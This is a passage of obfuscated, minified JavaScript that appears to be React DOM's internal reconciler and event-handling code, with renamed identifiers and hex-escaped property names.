t_d(d1y,b9b){var B7p;b9b > d1y["firstPendingTime"] && (d1y["firstPendingTime"]=b9b);B7p=d1y["firstSuspendedTime"];0 !== B7p && (B7p <= b9b?d1y["firstSuspendedTime"]=d1y["lastSuspendedTime"]=d1y["nextKnownPendingLevel"]=0:b9b >= d1y["lastSuspendedTime"] && (d1y["lastSuspendedTime"]=b9b + 1),b9b > d1y["nextKnownPendingLevel"] && (d1y["nextKnownPendingLevel"]=b9b));}function U7(Q9F,t_H,z6E){return ((t_H=i0(4,null !== Q9F["children"]?Q9F["children"]:[],Q9F["key"],t_H))["expirationTime"]=z6E,t_H["stateNode"]={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x49\x6e\x66\x6f':Q9F["containerInfo"],'\x70\x65\x6e\x64\x69\x6e\x67\x43\x68\x69\x6c\x64\x72\x65\x6e':null,'\x69\x6d\x70\x6c\x65\x6d\x65\x6e\x74\x61\x74\x69\x6f\x6e':Q9F["implementation"]},t_H);}function u2(P$I,p9j){(P$I=P$I["updateQueue"],p9j["updateQueue"] === P$I && (p9j["updateQueue"]={'\x62\x61\x73\x65\x53\x74\x61\x74\x65':P$I["baseState"],'\x62\x61\x73\x65\x51\x75\x65\x75\x65':P$I["baseQueue"],'\x73\x68\x61\x72\x65\x64':P$I["shared"],'\x65\x66\x66\x65\x63\x74\x73':P$I["effects"]}));}function b5(){var C7m,L7L,S0C;C7m=["length"];if(I7){(L7L=I7,S0C=y6);if((y6=I7=null,N7(L7L),S0C))for(L7L=0;L7L < S0C[C7m[0]];L7L++)N7(S0C[L7L]);}}function d8(u6S,Z78){var U08,Z2s,L93,b1d;U08=u6S["type"]["contextTypes"];if(!U08)return g$;Z2s=u6S["stateNode"];if(Z2s && Z2s["__reactInternalMemoizedUnmaskedChildContext"] === Z78)return Z2s["__reactInternalMemoizedMaskedChildContext"];b1d={};for(L93 in U08)b1d[L93]=Z78[L93];return (Z2s && ((u6S=u6S["stateNode"])["__reactInternalMemoizedUnmaskedChildContext"]=Z78,u6S["__reactInternalMemoizedMaskedChildContext"]=b1d),b1d);}n9=null;function y$(x$B,n8v){if(-1 === x$B["indexOf"]("-"))return "string" == typeof n8v["is"];switch(x$B){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return !1;default:return !0;}}function L4(U74,Z82){var H74;H74=["defaultProps"];if(U74 && U74["defaultProps"])for(var S29 in (Z82=M9({},Z82),U74=U74[H74[0]]))void 0 === Z82[S29] && (Z82[S29]=U74[S29]);return Z82;}y8=[];function W0(G8K,T9T){var s6N;s6N=T9T["value"];if(null == s6N){if((s6N=T9T["children"],T9T=T9T["defaultValue"],null != s6N)){if(null != T9T)throw Error(O9(92));if(Array["isArray"](s6N)){if(!(s6N["length"] <= 1))throw Error(O9(93));s6N=s6N[0];}T9T=s6N;}s6N=T9T=null == T9T?"":T9T;}G8K["_wrapperState"]={'\x69\x6e\x69\x74\x69\x61\x6c\x56\x61\x6c\x75\x65':d3(s6N)};}(I$=!1,y9=[],L$=null,Y0=null,Z8=null,h8=new Map(),j_=new Map(),w1=[],U1=("mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit")["split"](" "),O2=("focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture")["split"](" "));function i0(H0P,R8U,q5p,Y1C){return new M_r(H0P,R8U,q5p,Y1C);}function I4(){var w8q,E11,M7g,y3w,c8W,O_2,m9J,Y3$;w8q=["indexOf","extractEvents","eventTypes","hasOwnProperty","phasedRegistrationNames","registrationName"];if(a2)for(var C30 in t3){(E11=t3[C30],M7g=a2[w8q[0]](C30));if(!(-1 < M7g))throw Error(O9(96,C30));if(!e9[M7g]){if(!E11[w8q[1]])throw Error(O9(97,C30));for(var k5W in M7g=(e9[M7g]=E11)[w8q[2]]){(y3w=void 0,c8W=M7g[k5W],O_2=E11,m9J=k5W);if(P0[w8q[3]](m9J))throw Error(O9(99,m9J));Y3$=(P0[m9J]=c8W)[w8q[4]];if(Y3$){for(y3w in Y3$)Y3$[w8q[3]](y3w) && h$(Y3$[y3w],O_2,m9J);y3w=!0;}else y3w=!!c8W[w8q[5]] && (h$(c8W[w8q[5]],O_2,m9J),!0);if(!y3w)throw Error(O9(98,k5W,C30));}}}}(Y7={},S3=new Map(),s6=new Map(),e6=["abort","abort",N3,"animationEnd",j5,"animationIteration",k5,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",u3,"transitionEnd","waiting","waiting"]);function P3f(X3M){if(!(X3M instanceof this))throw Error(O9(279));(X3M["destructor"](),this["eventPool"]["length"] < 10 && this["eventPool"]["push"](X3M));}function B1A(t0x){var Y8k;Y8k=["_targetInst","push","length"];if(t0x && t0x["dispatchConfig"]["phasedRegistrationNames"]){for(var Y2Z=t0x[Y8k[0]],S$o=[];Y2Z;)(S$o[Y8k[1]](Y2Z),Y2Z=x7(Y2Z));for(Y2Z=S$o[Y8k[2]];0 < Y2Z--;)G8(S$o[Y2Z],"captured",t0x);for(Y2Z=0;Y2Z < S$o[Y8k[2]];Y2Z++)G8(S$o[Y2Z],"bubbled",t0x);}}function K$(P3l){var N1F;N1F=P3l && P3l["nodeName"] && P3l["nodeName"]["toLowerCase"]();return N1F && ("input" === N1F && ("text" === P3l["type"] || "search" === P3l["type"] || "tel" === P3l["type"] || "url" === P3l["type"] || "password" === P3l["type"]) || "textarea" === N1F || "true" === P3l["contentEditable"]);}function f8b(){var i0t,W79,K7X,L4U;i0t=["firstEffect","current","effectTag","tag","nextEffect"];if(null === G2)return !1;W79=G2;if((G2=null,(L3 & (A$ | w4)) !== Y4))throw Error(O9(331));K7X=L3;for((L3|=w4,W79=W79[i0t[1]][i0t[0]]);null !== W79;){try{L4U=W79;if(0 != (512 & L4U[i0t[2]]))switch(L4U[i0t[3]]){case 0:case 11:case 15:case 22:(o6b(5,L4U),d0j(5,L4U));}}catch(C8A){if(null === W79)throw Error(O9(330));t1(W79,C8A);}(L4U=W79[i0t[4]],W79[i0t[4]]=null,W79=L4U);}return (L3=K7X,M2(),!0);}function u0(t0E){var g38,k0S,o4e;if(t0E){g38=t0E["_valueTracker"];if(!g38)return 1;(k0S=g38["getValue"](),o4e="");return (t0E=o4e=t0E?N$(t0E)?t0E["checked"]?"true":"false":t0E["value"]:o4e) !== k0S && (g38["setValue"](t0E),1);}}function v4(X4e){H7 < 0 || (X4e["current"]=r1[H7],r1[H7]=null,H7--);}function u3B(i$z,o15){if("click" === i$z)return V1(o15);}(a3(("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange")["split"](" "),0),a3(("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel")["split"](" "),1),a3(e6,2));function A1(q6y,V7X){var r5U,p3m,t_M;r5U=["nodeType","length","textContent","nextSibling","parentNode"];t_M=k2(q6y);for(q6y=0;t_M;){if(3 === t_M[r5U[0]]){if((p3m=q6y + t_M[r5U[2]][r5U[1]],q6y <= V7X && V7X <= p3m))return {'\x6e\x6f\x64\x65':t_M,'\x6f\x66\x66\x73\x65\x74':V7X - q6y};q6y=p3m;}a:{for(;t_M;){if(t_M[r5U[3]]){t_M=t_M[r5U[3]];break a;}t_M=t_M[r5U[4]];}t_M=void 0;}t_M=k2(t_M);}}for(var l2=("change selectionchange textInput compositionstart compositionend compositionupdate")[o2B[0]](" "),a6=0;a6 < l2[o2B[1]];a6++)s6[o2B[2]](l2[a6],0);function h_u(A_v,Z1t,m80){var Y83,T9n,Y8u,c7D;Y83=["child","tag","memoizedState","return","sibling","alternate"];(T9n=Z1t["pendingProps"],Y8u=T9n["revealOrder"],c7D=T9n["tail"]);if((N9(A_v,Z1t,T9n["children"],m80),0 != (2 & (T9n=d2["current"]))))(T9n=1 & T9n | 2,Z1t["effectTag"]|=64);else {if(null !== A_v && 0 != (64 & A_v["effectTag"]))a:for(A_v=Z1t[Y83[0]];null !== A_v;){if(13 === A_v[Y83[1]])null !== A_v[Y83[2]] && n$6(A_v,m80);else if(19 === A_v[Y83[1]])n$6(A_v,m80);else if(null !== A_v[Y83[0]]){A_v=(A_v[Y83[0]][Y83[3]]=A_v)[Y83[0]];continue;}if(A_v === Z1t)break;for(;null === A_v[Y83[4]];){if(null === A_v[Y83[3]] || A_v[Y83[3]] === Z1t)break a;A_v=A_v[Y83[3]];}(A_v[Y83[4]][Y83[3]]=A_v[Y83[3]],A_v=A_v[Y83[4]]);}T9n&=1;}if((l4(d2,T9n),0 == (2 & Z1t["mode"])))Z1t["memoizedState"]=null;else switch(Y8u){case "forwards":for((m80=Z1t[Y83[0]],Y8u=null);null !== m80;)(null !== (A_v=m80[Y83[5]]) && null === j0(A_v) && (Y8u=m80),m80=m80[Y83[4]]);(null === (m80=Y8u)?(Y8u=Z1t["child"],Z1t["child"]=null):(Y8u=m80["sibling"],m80["sibling"]=null),c7(Z1t,!1,Y8u,m80,c7D,Z1t["lastEffect"]));break;case "backwards":for((Y8u=Z1t[Y83[0]],Z1t[Y83[0]]=m80=null);null !== Y8u;){if(null !== (A_v=Y8u[Y83[5]]) && null === j0(A_v)){Z1t[Y83[0]]=Y8u;break;}(A_v=Y8u[Y83[4]],Y8u[Y83[4]]=m80,m80=Y8u,Y8u=A_v);}c7(Z1t,!0,m80,null,c7D,Z1t["lastEffect"]);break;case "together":c7(Z1t,!1,null,null,void 0,Z1t["lastEffect"]);break;default:Z1t["memoizedState"]=null;}return Z1t["child"];}function o_(G89){var I8E;I8E=G89 && G89["nodeName"] && G89["nodeName"]["toLowerCase"]();return "input" === I8E?k7[G89["type"]]:"textarea" === I8E;}function O0(o8x){if("value" === o8x["propertyName"] && V1(Y5))if((o8x=R3(Y5,o8x,g6(o8x)),t7))I1(o8x);else {t7=!0;try{W2(S0J,o8x);}finally{(t7=!1,j6());}}}function x8(C3O,B4n){var q_3,w8s,E8D,N6b;q_3=["alternate","childExpirationTime","return","tag","stateNode"];C3O["expirationTime"] < B4n && (C3O["expirationTime"]=B4n);(w8s=C3O["alternate"],E8D=(null !== w8s && w8s["expirationTime"] < B4n && (w8s["expirationTime"]=B4n),C3O["return"]),N6b=null);if(null === E8D && 3 === C3O["tag"])N6b=C3O["stateNode"];else for(;null !== E8D;){if((w8s=E8D[q_3[0]],E8D[q_3[1]] < B4n && (E8D[q_3[1]]=B4n),null !== w8s && w8s[q_3[1]] < B4n && (w8s[q_3[1]]=B4n),null === E8D[q_3[2]] && 3 === E8D[q_3[3]])){N6b=E8D[q_3[4]];break;}E8D=E8D[q_3[2]];}return (null !== N6b && (v6 === N6b && (r9(B4n),F6 === c1 && f7(N6b,H$)),t_d(N6b,B4n)),N6b);}function C3(u3o,B4E,a24){return ((u3o=i0(6,u3o,null,B4E))["expirationTime"]=a24,u3o);}function T$2(w_T,H1v,s57){(K4(w_T,H1v=O8J(w_T,H1v=W8(s57,H1v),1073741823)),null !== (w_T=x8(w_T,1073741823)) && I6(w_T));}function Y$(R3i,w7$){var e5p,d1p;f4(R3i,w7$);(e5p=d3(w7$["value"]),d1p=w7$["type"]);if(null != e5p)"number" === d1p?(0 === e5p && "" === R3i["value"] || R3i["value"] != e5p) && (R3i["value"]="" + e5p):R3i["value"] !== "" + e5p && (R3i["value"]="" + e5p);else if("submit" === d1p || "reset" === d1p)return void R3i["removeAttribute"]("value");(w7$["hasOwnProperty"]("value")?S0(R3i,w7$["type"],e5p):w7$["hasOwnProperty"]("defaultValue") && S0(R3i,w7$["type"],d3(w7$["defaultValue"])),null == w7$["checked"] && null != w7$["defaultChecked"] && (R3i["defaultChecked"]=!!w7$["defaultChecked"]));}function G0(l4O){var X_2;X_2=0 !== (X_2=l4O["lastExpiredTime"])?X_2:1073741823;if((L3 & (A$ | w4)) !== Y4)throw Error(O9(327));if((X9(),l4O === v6 && X_2 === H$ || Y6(l4O,X_2),null !== S7)){for(var I_i=L3,F5T=(L3|=A$,v5K());;)try{for(;null !== S7;)S7=l6y(S7);break;}catch(V8A){v_S(l4O,V8A);}if((r6(),L3=I_i,r_["current"]=F5T,F6 === g9))throw (I_i=j7,Y6(l4O,X_2),f7(l4O,X_2),I6(l4O),I_i);if(null !== S7)throw Error(O9(261));(l4O["finishedWork"]=l4O["current"]["alternate"],l4O["finishedExpirationTime"]=X_2,v6=null,X2(l4O),I6(l4O));}return null;}function v5K(){var P5b;P5b=r_["current"];return (r_["current"]=V$,null === P5b?V$:P5b);}function B5K(q8e,P$v){var g3s;switch(q8e["tag"]){case 5:g3s=q8e["type"];return null !== (P$v=1 !== P$v["nodeType"] || g3s["toLowerCase"]() !== P$v["nodeName"]["toLowerCase"]()?null:P$v) && (q8e["stateNode"]=P$v,1);case 6:return null !== (P$v="" === q8e["pendingProps"] || 3 !== P$v["nodeType"]?null:P$v) && (q8e["stateNode"]=P$v,1);default:return;}}(e2=E3["unstable_UserBlockingPriority"],c5=E3["unstable_runWithPriority"],n8=!0);(q4={'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x4f\x75\x74\x73\x65\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x53\x6c\x69\x63\x65':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x57\x69\x64\x74\x68':!0,'\x62\x6f\x78\x46\x6c\x65\x78':!0,'\x62\x6f\x78\x46\x6c\x65\x78\x47\x72\x6f\x75\x70':!0,'\x62\x6f\x78\x4f\x72\x64\x69\x6e\x61\x6c\x47\x72\x6f\x75\x70':!0,'\x63\x6f\x6c\x75\x6d\x6e\x43\x6f\x75\x6e\x74':!0,'\x63\x6f\x6c\x75\x6d\x6e\x73':!0,'\x66\x6c\x65\x78':!0,'\x66\x6c\x65\x78\x47\x72\x6f\x77':!0,'\x66\x6c\x65\x78\x50\x6f\x73\x69\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x53\x68\x72\x69\x6e\x6b':!0,'\x66\x6c\x65\x78\x4e\x65\x67\x61\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x4f\x72\x64\x65\x72':!0,'\x67\x72\x69\x64\x41\x72\x65\x61':!0,'\x67\x72\x69\x64\x52\x6f\x77':!0,'\x67\x72\x69\x64\x52\x6f\x77\x45\x6e\x64':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x74\x61\x72\x74':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x45\x6e\x64':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x74\x61\x72\x74':!0,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':!0,'\x6c\x69\x6e\x65\x43\x6c\x61\x6d\x70':!0,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':!0,'\x6f\x70\x61\x63\x69\x74\x79':!0,'\x6f\x72\x64\x65\x72':!0,'\x6f\x72\x70\x68\x61\x6e\x73':!0,'\x74\x61\x62\x53\x69\x7a\x65':!0,'\x77\x69\x64\x6f\x77\x73':!0,'\x7a\x49\x6e\x64\x65\x78':!0,'\x7a\x6f\x6f\x6d':!0,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':!0,'\x66\x6c\x6f\x6f\x64\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x6f\x70\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x61\x72\x72\x61\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x6f\x66\x66\x73\x65\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4d\x69\x74\x65\x72\x6c\x69\x6d\x69\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x57\x69\x64\x74\x68':!0},x$=["Webkit","ms","Moz","O"]);function N$(U$M){var O4w;O4w=U$M["type"];return (U$M=U$M["nodeName"]) && "input" === U$M["toLowerCase"]() && ("checkbox" === O4w || "radio" === O4w);}function Y6(A7E,Y4F){var S9f,T4h,B$j;S9f=["return","tag","childContextTypes","type"];(A7E["finishedWork"]=null,A7E["finishedExpirationTime"]=0);T4h=A7E["timeoutHandle"];if((-1 !== T4h && (A7E["timeoutHandle"]=-1,i4(T4h)),null !== S7))for(T4h=S7[S9f[0]];null !== T4h;){B$j=T4h;switch(B$j[S9f[1]]){case 1:null != (B$j=B$j[S9f[3]][S9f[2]]) && A8();break;case 3:(J7(),v4(i1),v4(x4));break;case 5:a0(B$j);break;case 4:J7();break;case 13:case 19:v4(d2);break;case 10:h1(B$j);}T4h=T4h[S9f[0]];}(S7=w$((v6=A7E)["current"],null),H$=Y4F,F6=n0,j3=P7=1073741823,f_=j7=null,R9=0,O8=!1);}Object["keys"](q4)["forEach"](function(X4E){x$["forEach"](function(u3h){(u3h=u3h + X4E["charAt"](0)["toUpperCase"]() + X4E["substring"](1),q4[u3h]=q4[X4E]);});});function T$f(B5i,A7t){if("input" === B5i || "change" === B5i)return V1(A7t);}function w4N(h7m,X0z){null !== (h7m=h7m["memoizedState"]) && null !== h7m["dehydrated"] && h7m["retryTime"] < X0z && (h7m["retryTime"]=X0z);}function z3(D4h,T2V){var Z$n,C37,C1x,V9R,b65,f7C,f1S;Z$n=["type","name","length","tag","stateNode","setProperty","style","display","memoizedProps","hasOwnProperty","nodeValue","memoizedState","dehydrated","return","sibling","child"];switch(T2V["tag"]){case 0:case 11:case 14:case 15:case 22:return void o6b(3,T2V);case 1:return;case 5:C37=T2V["stateNode"];if(null != C37){(C1x=T2V["memoizedProps"],V9R=null !== D4h?D4h["memoizedProps"]:C1x,b65=(D4h=T2V["type"],T2V["updateQueue"]));if((T2V["updateQueue"]=null) !== b65){for((C37[M1]=C1x,"input" === D4h && "radio" === C1x[Z$n[0]] && null != C1x[Z$n[1]] && f4(C37,C1x),y$(D4h,V9R),T2V=y$(D4h,C1x),V9R=0);V9R < b65[Z$n[2]];V9R+=2){(f7C=b65[V9R],f1S=b65[V9R + 1]);"style" === f7C?Z2(C37,f1S):"dangerouslySetInnerHTML" === f7C?y3(C37,f1S):"children" === f7C?V4(C37,f1S):M7(C37,f7C,f1S,T2V);}switch(D4h){case "input":Y$(C37,C1x);break;case "textarea":Y8(C37,C1x);break;case "select":(T2V=C37["_wrapperState"]["wasMultiple"],C37["_wrapperState"]["wasMultiple"]=!!C1x["multiple"],null != (D4h=C1x["value"])?P3(C37,!!C1x["multiple"],D4h,!1):T2V !== !!C1x["multiple"] && (null != C1x["defaultValue"]?P3(C37,!!C1x["multiple"],C1x["defaultValue"],!0):P3(C37,!!C1x["multiple"],C1x["multiple"]?[]:"",!1)));}}}return;case 6:if(null === T2V["stateNode"])throw Error(O9(162));return void (T2V["stateNode"]["nodeValue"]=T2V["memoizedProps"]);case 3:return void ((T2V=T2V["stateNode"])["hydrate"] && (T2V["hydrate"]=!1,t0(T2V["containerInfo"])));case 12:return;case 13:if((null === (C37=T2V)["memoizedState"]?C1x=!1:(C1x=!0,C37=T2V["child"],S8=h7()),null !== C37))a:for(D4h=C37;;){if(5 === D4h[Z$n[3]])(b65=D4h[Z$n[4]],C1x?"function" == typeof (b65=b65[Z$n[6]])[Z$n[5]]?b65[Z$n[5]]("display","none","important"):b65[Z$n[7]]="none":(b65=D4h[Z$n[4]],V9R=null != (V9R=D4h[Z$n[8]][Z$n[6]]) && V9R[Z$n[9]]("display")?V9R[Z$n[7]]:null,b65[Z$n[6]][Z$n[7]]=x6("display",V9R)));else if(6 === D4h[Z$n[3]])D4h[Z$n[4]][Z$n[10]]=C1x?"":D4h[Z$n[8]];else {if(13 === D4h[Z$n[3]] && null !== D4h[Z$n[11]] && null === D4h[Z$n[11]][Z$n[12]]){((b65=D4h[Z$n[15]][Z$n[14]])[Z$n[13]]=D4h,D4h=b65);continue;}if(null !== D4h[Z$n[15]]){D4h=(D4h[Z$n[15]][Z$n[13]]=D4h)[Z$n[15]];continue;}}if(D4h === C37)break;for(;null === D4h[Z$n[14]];){if(null === D4h[Z$n[13]] || D4h[Z$n[13]] === C37)break a;D4h=D4h[Z$n[13]];}(D4h[Z$n[14]][Z$n[13]]=D4h[Z$n[13]],D4h=D4h[Z$n[14]]);}return void N_M(T2V);case 19:return void N_M(T2V);case 17:return;}throw Error(O9(163));}function k2(C56){var J5q;J5q=["firstChild"];for(;C56 && C56[J5q[0]];)C56=C56[J5q[0]];return C56;}Q9=M9({'\x6d\x65\x6e\x75\x69\x74\x65\x6d':!0},{'\x61\x72\x65\x61':!0,'\x62\x61\x73\x65':!0,'\x62\x72':!0,'\x63\x6f\x6c':!0,'\x65\x6d\x62\x65\x64':!0,'\x68\x72':!0,'\x69\x6d\x67':!0,'\x69\x6e\x70\x75\x74':!0,'\x6b\x65\x79\x67\x65\x6e':!0,'\x6c\x69\x6e\x6b':!0,'\x6d\x65\x74\x61':!0,'\x70\x61\x72\x61\x6d':!0,'\x73\x6f\x75\x72\x63\x65':!0,'\x74\x72\x61\x63\x6b':!0,'\x77\x62\x72':!0});function s$(){var s00,C7r;s00=null === x1?null !== (s00=X5["alternate"])?s00["memoizedState"]:null:x1["next"];C7r=null === S$?X5["memoizedState"]:S$["next"];if(null !== C7r)(S$=C7r,x1=s00);else {if(null === s00)throw Error(O9(310));(s00={'\x6d\x65\x6d\x6f\x69\x7a\x65\x64\x53\x74\x61\x74\x65':(x1=s00)["memoizedState"],'\x62\x61\x73\x65\x53\x74\x61\x74\x65':x1["baseState"],'\x62\x61\x73\x65\x51\x75\x65\x75\x65':x1["baseQueue"],'\x71\x75\x65\x75\x65':x1["queue"],'\x6e\x65\x78\x74':null},null === S$?X5["memoizedState"]=S$=s00:S$=S$["next"]=s00);}return S$;}function Z4(r8u,h0U){if("textarea" !== r8u["type"])throw Error(O9(31,"[object Object]" === Object["prototype"]["toString"]["call"](h0U)?"object with keys {" + Object["keys"](h0U)["join"](", ") + "}":h0U,""));}X$=J6;function b0(q1j,g6E){return {'\x72\x65\x73\x70\x6f\x6e\x64\x65\x72':q1j,'\x70\x72\x6f\x70\x73':g6E};}function F9v(E24,Z7P,c4D){(this["tag"]=Z7P,this["current"]=null,this["containerInfo"]=E24,this["pingCache"]=this["pendingChildren"]=null,this["finishedExpirationTime"]=0,this["finishedWork"]=null,this["timeoutHandle"]=-1,this["pendingContext"]=this["context"]=null,this["hydrate"]=c4D,this["callbackNode"]=null,this["callbackPriority"]=90,this["lastExpiredTime"]=this["lastPingedTime"]=this["nextKnownPendingLevel"]=this["lastSuspendedTime"]=this["firstSuspendedTime"]=this["firstPendingTime"]=0);}function d3(c3_){switch(typeof c3_){case "boolean":case "number":case "object":case "string":case "undefined":return c3_;default:return "";}}function W3(k2k,F$0){return (k2k={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':k2k,'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':F$0,'\x74\x61\x67':0,'\x70\x61\x79\x6c\x6f\x61\x64':null,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':null,'\x6e\x65\x78\x74':null})["next"]=k2k;}function w22(){return s$()["memoizedState"];}function K6(p1x,A5d){var e1r;e1r=p1x["alternate"];(null !== e1r && u2(e1r,p1x),null === (e1r=(p1x=p1x["updateQueue"])["baseQueue"])?(p1x["baseQueue"]=A5d["next"]=A5d)["next"]=A5d:(A5d["next"]=e1r["next"],e1r["next"]=A5d));}function h5(){}(v1="$",q9="/$",q7="$?",l6="$!",P1=null,Z0=null);function e5(n4w){return (n4w=n4w["current"])["child"]?(n4w["child"]["tag"],n4w["child"]["stateNode"]):null;}function r0(w8K,y8e){if(null == y8e)throw Error(O9(30));return null == w8K?y8e:Array["isArray"](w8K)?(Array["isArray"](y8e)?w8K["push"]["apply"](w8K,y8e):w8K["push"](y8e),w8K):Array["isArray"](y8e)?[w8K]["concat"](y8e):[w8K,y8e];}function g6(t9N){return 3 === (t9N=(t9N=t9N["target"] || t9N["srcElement"] || window)["correspondingUseElement"]?t9N["correspondingUseElement"]:t9N)["nodeType"]?t9N["parentNode"]:t9N;}function M7(d_e,O1N,B0D,Q_9){var C_O,j4l;j4l=t5["hasOwnProperty"](O1N)?t5[O1N]:null;(null !== j4l?0 !== j4l["type"]:Q_9 || (!(2 < O1N["length"]) || "o" !== O1N[0] && "O" !== O1N[0] || "n" !== O1N[1] && "N" !== O1N[1])) && (c1H(O1N,B0D,j4l,Q_9) && (B0D=null),Q_9 || null === j4l?(C_O=O1N,(T4["call"](e4,C_O) || !T4["call"](Z_,C_O) && (D0["test"](C_O)?e4[C_O]=!0:void (Z_[C_O]=!0))) && (null === B0D?d_e["removeAttribute"](O1N):d_e["setAttribute"](O1N,"" + B0D))):j4l["mustUseProperty"]?d_e[j4l["propertyName"]]=null === B0D?3 !== j4l["type"] && "":B0D:(O1N=j4l["attributeName"],Q_9=j4l["attributeNamespace"],null === B0D?d_e["removeAttribute"](O1N):(B0D=3 === (j4l=j4l["type"]) || 4 === j4l && !0 === B0D?"":"" + B0D,Q_9?d_e["setAttributeNS"](Q_9,O1N,B0D):d_e["setAttribute"](O1N,B0D))));}function Y3(l6b,d5l){return "textarea" === l6b || "option" === l6b || "noscript" === l6b || "string" == typeof d5l["children"] || "number" == typeof d5l["children"] || "object" == typeof d5l["dangerouslySetInnerHTML"] && null !== d5l["dangerouslySetInnerHTML"] && null != d5l["dangerouslySetInnerHTML"]["__html"];}function A4d(V5n,M0y){return (Q2()["memoizedState"]=[V5n,void 0 === M0y?null:M0y],V5n);}function A9(){return !0;}function k9(u3l,Z$g,H1w){if(j2)return u3l(Z$g,H1w);j2=!0;try{E7(u3l,Z$g,H1w);}finally{(j2=!1,j6());}}function Y8(F9B,r9i){var X3E,x0Y;(X3E=d3(r9i["value"]),x0Y=d3(r9i["defaultValue"]));(null != X3E && ((X3E="" + X3E) !== F9B["value"] && (F9B["value"]=X3E),null == r9i["defaultValue"] && F9B["defaultValue"] !== X3E && (F9B["defaultValue"]=X3E)),null != x0Y && (F9B["defaultValue"]="" + x0Y));}function l$(X1l){var b8d;if(!J8)return !1;b8d=((X1l="on" + X1l) in document);return (b8d || ((b8d=document["createElement"]("div"))["setAttribute"](X1l,"return;"),b8d="function" == typeof b8d[X1l]),b8d);}function G9(A4a,P5i,Z_Y){var Y5R;Y5R=A4a["stateNode"];if(!Y5R)throw Error(O9(169));(Z_Y?(A4a=X8(A4a,P5i,i9),Y5R["__reactInternalMemoizedMergedChildContext"]=A4a,v4(i1),v4(x4),l4(x4,A4a)):v4(i1),l4(i1,Z_Y));}function l4(i7e,z1Y){(r1[++H7]=i7e["current"],i7e["current"]=z1Y);}function c_(Q0v,Y3Z){switch(Q0v){case "keyup":return -1 !== J5["indexOf"](Y3Z["keyCode"]);case "keydown":return 229 !== Y3Z["keyCode"];case "keypress":case "mousedown":case "blur":return 1;default:return;}}function w$(u_1,E6G){var Y_I;Y_I=u_1["alternate"];return (null === Y_I?((Y_I=i0(u_1["tag"],E6G,u_1["key"],u_1["mode"]))["elementType"]=u_1["elementType"],Y_I["type"]=u_1["type"],Y_I["stateNode"]=u_1["stateNode"],(Y_I["alternate"]=u_1)["alternate"]=Y_I):(Y_I["pendingProps"]=E6G,Y_I["effectTag"]=0,Y_I["nextEffect"]=null,Y_I["firstEffect"]=null,Y_I["lastEffect"]=null),Y_I["childExpirationTime"]=u_1["childExpirationTime"],Y_I["expirationTime"]=u_1["expirationTime"],Y_I["child"]=u_1["child"],Y_I["memoizedProps"]=u_1["memoizedProps"],Y_I["memoizedState"]=u_1["memoizedState"],Y_I["updateQueue"]=u_1["updateQueue"],E6G=u_1["dependencies"],Y_I["dependencies"]=null === E6G?null:{'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':E6G["expirationTime"],'\x66\x69\x72\x73\x74\x43\x6f\x6e\x74\x65\x78\x74':E6G["firstContext"],'\x72\x65\x73\x70\x6f\x6e\x64\x65\x72\x73':E6G["responders"]},Y_I["sibling"]=u_1["sibling"],Y_I["index"]=u_1["index"],Y_I["ref"]=u_1["ref"],Y_I);}(F8="function" == typeof setTimeout?setTimeout:void 0,i4="function" == typeof clearTimeout?clearTimeout:void 